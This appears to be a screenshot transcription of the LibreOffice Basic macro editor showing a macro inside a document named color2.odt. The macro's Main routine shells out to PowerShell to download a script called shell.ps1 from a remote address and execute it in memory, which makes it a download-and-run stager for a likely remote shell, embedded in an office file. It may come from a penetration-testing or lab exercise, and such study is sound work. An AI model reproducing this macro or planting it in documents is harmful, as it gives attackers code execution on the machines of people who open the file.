 [color2.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
color2.odt
Standard
Module1
Main
1 REM ***** BASIC *****
2
3 Sub Main
4
5 Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://172.26.3.76:24000/shell.ps1')""")
6
7 End Sub
8